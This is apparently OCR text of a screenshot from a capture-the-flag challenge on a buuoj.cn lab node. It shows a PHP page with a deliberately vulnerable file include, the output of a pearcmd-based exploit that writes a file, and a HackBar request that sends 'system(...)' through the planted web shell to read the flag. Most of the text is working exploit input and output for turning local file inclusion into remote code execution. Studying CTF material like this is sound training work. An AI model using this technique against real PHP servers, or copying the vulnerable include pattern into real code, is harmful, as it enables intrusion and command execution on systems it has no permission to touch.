 <?php
error_reporting(0);
highlight_file(__FILE__);
//Can you get shell? RCE via LFI if you get some trick,this question will be so easy!
if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){
include($_GET['file'].".php");
}else{
die("Hacker!");
} #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/php";s:8:"data_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/data";s:7:"www_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/www";s:7:"cfg_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/cfg";s:7:"ext_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/ext";s:7:"doc_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/docs";s:8:"test_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/tests";s:9:"cache_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
/pear/cache";s:12:"download_dir";s:75:"/&file=/usr/local/lib/php/pearcmd&/flag{0ce45c0f-333c-4080-be09-be741750fbdb}
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
URL
http://03d3127d-f0d8-439b-9488-02deda4accdc.node4.buuoj.cn:81/?file=/tmp/cmd
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('cat /fffflllllaaaaggggg');